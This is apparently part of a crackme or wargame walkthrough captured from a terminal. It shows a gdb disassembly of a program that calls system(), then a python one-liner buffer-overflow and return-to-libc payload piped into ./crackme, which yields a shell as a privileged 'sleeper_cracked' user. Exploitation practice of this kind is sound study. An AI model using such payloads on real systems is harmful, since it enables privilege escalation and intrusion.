 sleeper@ubuntu: ~
0x080485d6 <+123>: add esp,0x8
0x080485d9 <+126>: lea eax,[ebp-0xe0]
0x080485df <+132>: push eax
0x080485e0 <+133>: call 0x8048410 <system@plt>
0x080485e5 <+138>: add esp,0x4
0x080485e8 <+141>: jmp 0x80485f7 <main+156>
0x080485ea <+143>: push 0x8048718
0x080485ef <+148>: call 0x8048400 <puts@plt>
0x080485f4 <+153>: add esp,0x4
0x080485f7 <+156>: mov eax,0x0
0x080485fc <+161>: mov ebx,DWORD PTR [ebp-0x4]
0x080485ff <+164>: leave
0x08048600 <+165>: ret
End of assembler dump.
(gdb) q
sleeper@ubuntu:~$ (python -c 'print "A"*0x6c+"₩x20₩x84₩x04₩x08"+"₩x6a₩x86₩x04₩x08"+"₩xec₩x03₩x00₩x00"+"₩xec₩x03₩x00₩x00"
+"₩x10₩x84₩x04₩x08"+"A"*4+"₩x04₩x87₩x04₩x08"';cat)|./crackme
If you are the owner of this executable file, you can execute a command!!
First, enter a command : Oops, I think you are not allowed to execute a command
id
uid=1004(sleeper_cracked) gid=1003(sleeper) groups=1003(sleeper)
^C
Segmentation fault
sleeper@ubuntu:~$ gdb crackma
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"